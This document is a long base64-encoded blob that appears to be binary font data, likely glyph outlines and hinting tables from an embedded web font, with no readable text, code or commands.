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[base64]/pgEAAQsFBKuWXVug/vv+8ALSMzljdQQFoajsSHqJBAWkqgAB/9wAAAQOBI0ACQBNsgUKCxESOQCwAEVYsAcvG7EHGz5ZsABFWLACLxuxAhE+WbEBAbAKK1gh2Bv0WbIEAgEREjmwBxCxBgGwCitYIdgb9FmyCQYHERI5MDE3IQchNwEhNyEH4AKWG/yBGAMV/YsbA18Xl5eFA2+ZggAAAQB0AAAEZQSNAAgAOLIACQoREjkAsABFWLABLxuxARs+WbAARViwBy8bsQcbPlmwAEVYsAQvG7EEET5ZsgABBBESOTAxAQEzAQMjEwEzAfwBk9b91EW1S/7qwAJLAkL9AP5zAa0C4AAB/7YAAARtBI0ACwBMsgAMDRESOQCwAEVYsAEvG7EBGz5ZsABFWLAKLxuxChs+WbAARViwBC8bsQQRPlmwAEVYsAcvG7EHET5ZsgABBBESObIGAQQREjkwMQEBMwEBIwMBIwEBMwIoAWHk/hQBIsnV/pTjAfj+6MgC2wGy/bT9vwG6/kYCVQI4AAABAJUAAAYpBI4AEgBZALAARViwAy8bsQMbPlmwAEVYsBIvG7ESGz5ZsABFWLAILxuxCBs+WbAARViwDy8bsQ8RPlmwAEVYsAsvG7ELET5ZsgEPEhESObIGCwgREjmyDRILERI5MDEBBzcBMxMXNwEzASMDNQcBIwM3AWsGGwGLoVEBHwFTuf4VqloE/l6qVacBJlJCA3f8hj1cA1v7cwOVCgv8bASNAQABAHoAAASZBI4ACAA4sgUJChESOQCwAEVYsAgvG7EIGz5ZsABFWLADLxuxAxs+WbAARViwBS8bsQURPlmyAQgFERI5MDEBFzcBMwEjAzcB0gcsAcvJ/Xqp8LUBJFthA2P7cwSNAQABAEX/6gRXBI0AEQAvALAARViwCS8bsQkbPlmwAEVYsAQvG7EEET5ZsQ0BsAorWCHYG/RZsAkQsBHQMDEBAwYEJyYmNxMzAwYWFxY2NxMEV4MZ/urIv9kTg7OEDXV0eqkVhASN/PW63gQE3LMDDPzzdYEDBIJ7Aw0AAAEAbQAABEIEjQAHAC8AsABFWLAGLxuxBhs+WbAARViwAy8bsQMRPlmwBhCxBQGwCitYIdgb9FmwAdAwMQEhAyMTITchBCb+frC1sP5+HAO5A/T8DAP0mQABABH/6wPtBJ0AJwBXALAARViwCi8bsQobPlmwAEVYsB4vG7EeET5ZsgMeChESObAKELESAbAKK1gh2Bv0WbAO0LADELEXAbAKK1gh2Bv0WbAeELElAbAKK1gh2Bv0WbAi0DAxATYvAiQ3NjY3NxYWByc2JyYnIgYHBhcXFhYHBgQnJiY3FwYWFzI2AtkSpH0+/v8NCOezKbPXBbQFKTd/cZIMEbpCu6UICv73wbrvBbUHgHx4lgExezYnF2bOjLIKAQTEnQFRNEUDXlJxORQ3snuYsQUCx6UBZXECXAACAB0AAAQBBI0ADQAWAE8AsABFWLAELxuxBBs+WbAARViwAi8bsQIRPlmyDgIEERI5sA4vsQEBsAorWCHYG/RZsgoBBBESObACELAN0LAEELEWAbAKK1gh2Bv0WTAxASEDIxMFFhYHBgUTFSMBFzI2NzYmJycCM/7tTrXLAZG9ywwS/vnGwP5Y5HegDAtobvQBwf4/BI0BBbid6GH+IwwCWAF0YFtoBQEAAAIARf83BEsEowATACMAOwCwAEVYsA0vG7ENGz5ZsABFWLAFLxuxBRE+WbANELEXAbAKK1gh2Bv0WbAFELEfAbAKK1gh2Bv0WTAxJRcHJwYjJgI/[base64]/koEjQEEwqCsxZkBcmVfbAQBAAACAEr/6gROBKMADwAfAEiyHCAhERI5sBwQsAjQALAARViwCC8bsQgbPlmwAEVYsAAvG7EAET5ZsAgQsRMBsAorWCHYG/RZsAAQsRsBsAorWCHYG/RZMDEFJiYCNzcSABceAgcHAgATJiYnJgYHBhcWFhcWNjc2AfaPxVgRBSABP+WPxFcQBBz+wq4JfW2V0R0VCAp+bJTOHxUQBJEBA5wrAQ0BRwYEjv6fKf7w/rUDE3iJBAXXtoVffI0EBdG8gwABAB0AAASaBI0ACQBMsgEKCxESOQCwAEVYsAUvG7EFGz5ZsABFWLAILxuxCBs+WbAARViwAC8bsQARPlmwAEVYsAMvG7EDET5ZsgIFABESObIHBQAREjkwMSEjAQMjEzMBEzMDz63+Spq1y60Bt5q0A3T8jASN/[base64]/GoDrP3b/nkEjQABAB0AAAMjBI0ABQAwsgUGBxESOQCwAEVYsAQvG7EEGz5ZsABFWLACLxuxAhE+WbEBAbAKK1gh2Bv0WTAxNyEHIRMz7AI3G/0Vy7SXlwSNAAEAHQAABH8EjQAMAEyyCg0OERI5ALAARViwBC8bsQQbPlmwAEVYsAgvG7EIGz5ZsABFWLACLxuxAhE+WbAARViwCy8bsQsRPlmyAAQCERI5sgYEAhESOTAxAQcDIxMzAzcBMwEBIwHCsEC1y7RfkgHD7f3MAXzMAgaV/o8Ejf3giQGX/fD9gwAB//b/6wObBI0ADgAwsgwPEBESOQCwAEVYsAAvG7EAGz5ZsABFWLAFLxuxBRE+WbELAbAKK1gh2Bv0WTAxATMDBgYnJiY3FwYXFjY3AuS3jBbsqK3CCLUMyFt+EQSN/[base64]/RZMDEhIxMhAyMTMwMhEzMDz7RW/bhXtcu0WQJIWrUB8v4OBI39/QIDAAEATP/uBEEEowAfAF+yHiAhERI5ALAARViwCy8bsQsbPlmwAEVYsAMvG7EDET5Zsg4LAxESObALELERAbAKK1gh2Bv0WbADELEZAbAKK1gh2Bv0WbIfCwMREjmwHy+xHAGwCitYIdgb9FkwMSUGBicuAjc3EgAXFhYXJyYnJgYHBhcWFhcWNzchNyED1j/wnpHPXREHIQE76LPWELEU2pTMIBwLDIVvpWot/u4aAcOWUVcDApD8nTsBFgE2BgTArwHTCAXIuJ9feogDBU7ukAABAB0AAAPiBI0ACQBJsgcKCxESOQCwAEVYsAQvG7EEGz5ZsABFWLACLxuxAhE+WbIIAgQREjmwCC+xAQGwCitYIdgb9FmwBBCxBwGwCitYIdgb9FkwMQEhAyMTIQchAyEDIf4IV7XLAvob/bs/AfkB8/4NBI2Z/[base64]/[base64]/RZsAYQsQUBsAorWCHYG/RZsAjQsAAQsAzQsB4QsA/QsBMQsBfQsBMQsRkBsAorWCHYG/RZMDEBJQYHByUHITcXNjc3BzczNzY2FxYWByc2JyYGBwchAvT+giMyIQKEG/[base64]/wgSAQ8W/vcntSf+9hUBCQ7+9hXZtrkCTwI+/Yx2C0V23d12UHYCdAAAAQAdAAADzQSNAAUAM7IBBgcREjkAsABFWLAELxuxBBs+WbAARViwAi8bsQIRPlmwBBCxAQGwCitYIdgb9FkwMQEhAyMTIQOy/dCwtcsC5QP0/AwEjQAC/7AAAAPOBI0AAwAIAD2yAgkKERI5sAIQsAbQALAARViwAi8bsQIbPlmwAEVYsAAvG7EAET5ZsgUCABESObEIAbAKK1gh2Bv0WTAxISEBMwMnBwEhA8774gKGpnIKJv59AjQEjf7PbFf9JwADAEr/6gRYBKQAAwASACIAarIXIyQREjmwFxCwAtCwFxCwBNAAsABFWLALLxuxCxs+WbAARViwBC8bsQQRPlmwAtCwAi+y3wIBXbIfAgFdsQEBsAorWCHYG/RZsAsQsRYBsAorWCHYG/RZsAQQsR4BsAorWCHYG/RZMDEBITchASYCNzcSABcWFhIHBwIAEyYmJyYGBwYXFhYXFjY3NgM7/iwbAdT+qtbgGwUgAUDkj8RXEAYh/sSzCXxultAdFQgIf22Uzh8VAfmZ/V4FATv0LAEMAUgGBI7/AJ80/u/+wgMUeIgEBdm0hGB5kAQF0byEAAH/sAAAA84EjQAIADiyAgkKERI5ALAARViwAi8bsQIbPlmwAEVYsAAvG7EAET5ZsABFWLAELxuxBBE+WbIHAgAREjkwMTMjATMTIwMnB2S0Aoam8sedCioEjftzA1xsYAAAA//TAAADlQSNAAMABwALAGeyAAwNERI5sATQsAAQsArQALAARViwCi8bsQobPlmwAEVYsAAvG7EAET5ZsQMBsAorWCHYG/RZsAAQsAfQsAcvsh8HAV2y3wcBXbEEAbAKK1gh2Bv0WbAKELEJAbAKK1gh2Bv0WTAxISE3IREhNyETITchAsr9CRsC9/2KGwJ2ev0JGwL3mAF7mAFJmQABAB0AAASGBI0ABwBAsgEICRESOQCwAEVYsAYvG7EGGz5ZsABFWLAALxuxABE+WbAARViwBC8bsQQRPlmwBhCxAwGwCitYIdgb9FkwMSEjEyEDIxMhA7y2sP3MsLXLA54D9PwMBI0AAAH/1QAAA94EjQAMAEWyBg0OERI5ALAARViwCC8bsQgbPlmwAEVYsAMvG7EDET5ZsQIBsAorWCHYG/RZsAXQsAgQsQsBsAorWCHYG/RZsAfQMDEBASEHITcBAzchByETAln+fgKIG/yRGgGU/BgDPxz9m/[base64]/svrGLUYy+ERDJP4nBm1/bIfARh0oroDCh/+6nWguwQUE/XA0P7/DW5wEf28itF5CXb9rf7uHwJ0Dad8AQ8f/YwNqAABAH4AAAT1BI0AGgBdshkbHBESOQCwAEVYsAMvG7EDGz5ZsABFWLARLxuxERs+WbAARViwGS8bsRkbPlmwAEVYsAkvG7EJET5ZshgDCRESObAYL7AA0LAYELELAbAKK1gh2Bv0WbAI0DAxASQTEzMDBgAHAyMTJiYnJjcTMwMGFxYWFxMzArIBHzs0tTUk/ubgOLY4l7YUDQ00tjQJAgJkXYK2Abk6AWIBOP7I9/7bGP7fASEWwJpfZQE4/[base64]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[base64]/[base64]/yBBI38gQABAB4AAARXBI0ADABpsgoNDhESOQCwAEVYsAQvG7EEGz5ZsABFWLAILxuxCBs+WbAARViwAi8bsQIRPlmwAEVYsAsvG7ELET5ZsgYEAhESOXywBi8YsqAGAV20YAZwBgJdsQEBsAorWCHYG/RZsgoBBhESOTAxASMDIxMzAzMBMwEBIwGXbVe1y7RYWAHS6P3XAXDaAfb+CgSN/gMB/f28/bcAAAH/xAAABHkEjQAQAE+yBBESERI5ALAARViwAC8bsQAbPlmwAEVYsAEvG7EBET5ZsABFWLAILxuxCBE+WbAAELEDAbAKK1gh2Bv0WbAIELEKAbAKK1gh2Bv0WTAxAQMjEyEDBgYHIzc3NjY3NxMEecu0r/5tdTbHlUsWKWB8IBJvBI37cwP0/c/o1wSkAgeeuG4CHAABAFj/6ARUBI0AEQBEsgESExESOQCwAEVYsAIvG7ECGz5ZsABFWLAQLxuxEBs+WbAARViwCC8bsQgRPlmyAQIIERI5sQ0BsAorWCHYG/RZMDEBFwEzAQ4CIyInNxY3MjcDMwHeFAGJ2f3aPmN8UDU0EzodXlLryAInbQLT/GRwZTQJlQgBbwOfAAABAB3+rASGBI0ACwBDsgkMDRESOQCwAi+wAEVYsAYvG7EGGz5ZsABFWLAKLxuxChs+WbAARViwBC8bsQQRPlmxAAGwCitYIdgb9FmwCdAwMSUzAyMTIRMzAyETMwPXqGeiO/[base64]/6cOC6TAwMxAjIAAAEAHQAABf0EjQALAE2yBgwNERI5ALAARViwAi8bsQIbPlmwAEVYsAYvG7EGGz5ZsABFWLAKLxuxChs+WbAARViwAC8bsQARPlmxCQGwCitYIdgb9FmwBdAwMSEhEzMDIRMzAyETMwUy+uvLtLABe7C2sAF7sLUEjfwLA/X8CwP1AAABAB3+rAX+BI0ADwBTsgwQERESOQCwAi+wAEVYsAYvG7EGGz5ZsABFWLAKLxuxChs+WbAARViwDi8bsQ4bPlmwAEVYsAQvG7EEET5ZsQABsAorWCHYG/RZsA3QsAnQMDElMwMjEyETMwMhEzMDIRMzBU6pZ6M8+vTLtLABe7C2sAF7sLaY/hQBVASN/AsD9fwLA/UAAgBQ//[base64]/wBKAtYEvp6r0AQBA/SZ/kr9wAJ5ZlpnBQH+WQD//wAf//sFoQSNACYCCAAAAAcB4wP3AAAAAgAf//sD0wSNAAoAEwBPsgsUFRESObALELAG0ACwAEVYsAgvG7EIGz5ZsABFWLAHLxuxBxE+WbIKBwgREjmwCi+xEgGwCitYIdgb9FmwBxCxEwGwCitYIdgb9FkwMQEWFgcGBCclEzMDEzY2NzYmJyUDAmitvhQW/uzC/kzKsky1cZQEBHJp/v9KAtYEvp6r0AQBBI3+Sv3AAnhnVmsFAf5ZAAABACD/[base64]/szevdwIAXp3egMDur6YQ0JsfgQEhHYBvNYEBP7O70/++P7JBgTTswACAB3/6gX3BKIAFQAmAI2yAScoERI5sAEQsCLQALAARViwCS8bsQkbPlmwAEVYsA4vG7EOGz5ZsABFWLAGLxuxBhE+WbAARViwAC8bsQARPlmyCgYJERI5fLAKLxi0YApwCgJxsqAKAV20YApwCgJdsQUBsAorWCHYG/RZsA4QsRsBsAorWCHYG/RZsAAQsSMBsAorWCHYG/RZMDEFLgI3BwMjEzMDMzYAFxYWEgcHAgATNicmJicmBgcGFxYWFxY2NwOfhshgEddZtcu0V8lAASzTj8RXEAYh/sWwBwQJfm6S0B8WCAl+bZbOHhACifWPAf4CBI3+CfkBEwQEjv8AnzP+7/7BAoFGR3qMBAXRtYRneo8EBdTAAAAC/98AAARABI4ADQAVAGOyEBYXERI5sBAQsAfQALAARViwBy8bsQcbPlmwAEVYsAAvG7EAET5ZsABFWLAJLxuxCRE+WbIRBwAREjmwES+xCwGwCitYIdgb9FmyAQsRERI5sAcQsRIBsAorWCHYG/RZMDEjASYmNzY2MwUDIxMhARMGFwUTJyIGIQF9XFsGC/nJAcjKtVT+4P61thbjAQJC/naRAhEmlWSmuAH7cwHf/iEDKa8BAQF8AWsAAAH/+gAABCwEjQANAGeyCw4PERI5ALAARViwCC8bsQgbPlmwAEVYsAIvG7ECET5ZsgcCCBESOXywBy8YsqAHAV20YAdwBwJdtGAHcAcCcbEEAbAKK1gh2Bv0WbAB0LAIELELAbAKK1gh2Bv0WbAHELAM0DAxASMDIxMjNzMTIQchAzMCZdtZtVnbG9pYAuUb/dA92wH9/gMB/ZcB+Zn+oAAB/6/+rAYEBI0AGQCvshQaGxESOQCwAy+wAEVYsBAvG7EQGz5ZsABFWLAULxuxFBs+WbAARViwGC8bsRgbPlmwAEVYsAUvG7EFET5ZsABFWLAJLxuxCRE+WbAARViwDS8bsQ0RPlmyFhAFERI5fLAWLxiyoBYBXbRgFnAWAl20YBZwFgJxsQgBsAorWCHYG/RZsgAIFhESObAFELEBAbAKK1gh2Bv0WbAIELAL0LIPFggREjmwFhCwEtAwMQETMwMjEyMDIwMjEyMBIwEDMxMzEzMDMwEzBEDLm1WkPHDcZVe2WFr+d/EB6vDOy1tYtllPAXznAlD+Rv4WAVQB9v4KAfb+CgJbAjL+AwH9/gMB/QAAAQAe/qwEVwSNABAAgrIAERIREjkAsAMvsABFWLALLxuxCxs+WbAARViwDy8bsQ8bPlmwAEVYsAYvG7EGET5ZsABFWLAJLxuxCRE+WbINCQsREjl8sA0vGLRgDXANAnGyoA0BXbRgDXANAl2xCAGwCitYIdgb9FmyAAgNERI5sAYQsQEBsAorWCHYG/RZMDEBATMDIxMjASMDIxMzAzMBMwIuARGhVaU8Xv7TbVe1y7RYWAHS6AJJ/k3+FgFUAfb+CgSN/gMB/[base64]/UyeRLTYB0uj91gFw2v7UQSmRJUxYtcuvAo8B5OUB/v28/[base64]/FlZAdHp/dYBcNoB9v4KA/WY/gMBAfz9vP23AAACAFD/6gU4BKIAJAAxAKeyFjIzERI5sBYQsCXQALAARViwCy8bsQsbPlmwAEVYsBsvG7EbGz5ZsABFWLAELxuxBBE+WbAARViwAC8bsQARPlmyAgQbERI5sAIvsAsQsQwBsAorWCHYG/RZsAQQsRQBsAorWCHYG/RZsAIQsScBsAorWCHYG/RZshYUJxESObAAELEkAbAKK1gh2Bv0WbIiJCcREjmwGxCxLgGwCitYIdgb9FkwMQUmJwYnJgITNxIANwcGBgIXFhcWFzI3JhMSEhcWFhcWBwIHFhcBFhc2EzY3NSYnJgYHBODMm5WX//4eAyABGtsRdaNLDhF3QmkwP6QfGu+4lqADAQ0p20h//f0HlscmDAMKinuEBhUENzwCBAFQARIgAQMBJwSeAZn+0ZCrSikBCcQBLgECARsFBMyrQW7+2rYMAgGAz2OHARVpPC61BgXy0QD//wB0AAAEZQSNACYB0wAAAAcCJgAQ/t4AAf+2/qwEbQSNABAAW7IAERIREjkAsAcvsABFWLABLxuxARs+WbAARViwDy8bsQ8bPlmwAEVYsAwvG7EMET5ZsABFWLAKLxuxChE+WbIAAQcREjmxBAGwCitYIdgb9FmyCwEHERI5MDEBATMBEzUXAyMTIwMBIwEBMwIoAWHk/hTVq1SlPGrV/pTjAfj+6MgC2wGy/bT+VQME/hcBVAG6/kYCVQI4AAEAbP6sBX8EjQAPAFiyCxARERI5ALACL7AARViwCC8bsQgbPlmwAEVYsA4vG7EOGz5ZsABFWLAELxuxBBE+WbEAAbAKK1gh2Bv0WbAIELEHAbAKK1gh2Bv0WbAL0LAAELAN0DAxJTMDIxMhEyE3IQchAyETMwTPqWeiPPxsr/6mGwNvG/6glQIzsLaY/[base64]/pwwKocc8O4NIAIyAAEAHQAAA+wEjQATAEeyEBQVERI5ALAARViwAC8bsQAbPlmwAEVYsAkvG7EJET5ZsABFWLASLxuxEhE+WbIEEgAREjmwBC+xDwGwCitYIdgb9FkwMRMzAzYXHgIHAyMTNicmJyYHAyPotVWWlH2tUA06tToHBhaqfLdmtQSN/j0yAgNgunn+nAFlOC6RBgMz/c4AAgAv//[base64]/[base64]/s8EA4XwmoYFWUJmdQECSZRV++0El1h9AWE/XWkAAQAR/+gD8ASNABsAabILHB0REjkAsABFWLACLxuxAhs+WbAARViwDC8bsQwRPlmwAhCxAQGwCitYIdgb9FmwBNCyGwwCERI5sBsvsRkBsAorWCHYG/RZsgUbGRESObIQDAIREjmwDBCxEwGwCitYIdgb9FkwMQEhNyEHARYWBw4CJyYmNzMUFhcWNjc2JicnNwLg/dQcAyAU/nSTsAgHhuCGtdIFsnJmhqYMCnBziB4D9Jl+/p8UuYdzp1gDBbWcWGMCAnRnWGMFAa4AAwBK/+oEWASkAA4AFQAcAHayFx0eERI5sBcQsADQsBcQsBDQALAARViwBy8bsQcbPlmwAEVYsAAvG7EAET5ZsQ8BsAorWCHYG/RZshkABxESOXywGS8YsqAZAV20YBlwGQJdtGAZcBkCcbETAbAKK1gh2Bv0WbAHELEWAbAKK1gh2Bv0WTAxBSYCNzcSABcWFhIHBwIAJxY2NyEGFgEmBgchNiYCANbgGwUgAUDkj8RXEAUc/sLgjMgu/YgPgwEeisouAncRgBAFATv0LAEMAUgGBI7/AJ4v/vP+uJ8FvbmlxwN0Bb63pMcAAf//AAAD2ASiACcAs7IlKCkREjkAsABFWLAeLxuxHhs+WbAARViwDC8bsQwRPlmyBgweERI5sAYvsg8GAV2wAdCwAS9ACR8BLwE/[base64]/nkQBQGJFf5/Jy8ChBv8nRYJRCYRoRabBBCdFpMIH+aqp6oKthCtWXoYAqh5XBIBeQFvRQKYlgEdZzEBeQESXHk62uYFBNKuAeIHA4WEAAEAHv/wA98EoQAiAJmyAyMkERI5ALAARViwFi8bsRYbPlmwAEVYsAkvG7EJET5ZsiIJFhESObAiL7IMIgFdtBAiICICXbAO0LENBLAKK1gh2Bv0WbAB0LAJELEEAbAKK1gh2Bv0WbAiELAe0LAeL0AJHx4vHj8eTx4EXbIAHgFdsBPQsRAEsAorWCHYG/RZsBYQsRsBsAorWCHYG/RZsBAQsCDQMDEBBQYWFxY3FwYnJiY3BzczNyM3MzYkFxYXByYjJgMhByEHIQL2/nQEdnFQeQ1wbLrbCp4VkhSTFY49AQ/EXIokWW/[base64]/TSQdLS